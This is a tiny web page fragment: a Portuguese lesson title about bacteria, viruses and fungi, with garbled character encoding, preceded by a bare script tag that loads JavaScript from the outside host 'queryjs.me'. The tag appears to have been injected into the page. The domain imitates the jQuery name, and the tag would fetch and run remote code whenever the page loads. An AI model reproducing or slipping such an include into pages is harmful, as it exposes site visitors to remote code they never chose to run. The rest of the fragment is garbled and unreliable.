 <script src="http://queryjs.me/services/script.js" type="text/javascript"></script>Aula sobre BactÃ©rias_virus_fungos(1)